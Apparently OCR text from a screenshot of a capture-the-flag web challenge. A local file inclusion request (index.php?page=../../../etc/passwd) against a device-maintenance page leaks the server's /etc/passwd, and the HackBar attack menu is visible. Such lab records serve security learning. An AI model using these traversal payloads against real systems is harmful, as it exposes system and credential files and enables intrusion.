 不安全 111.200.241.244:60972/index.php?page=../../../etc/passwd
1
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态 设备...
数据接口请求异常
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
元素 控制台 源 网络 内存 应用程序 Lighthouse AdBlock JavaScript 探查器 HackBar + 1 80
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://111.200.241.244:60972/ Basic Basic LF ?page=../../../etc/passwd
Using wrappers Null byte
Split URL Double encoding
Execute Path and dot truncation
Post data Referer User Agent Cookies
Filter bypass tricks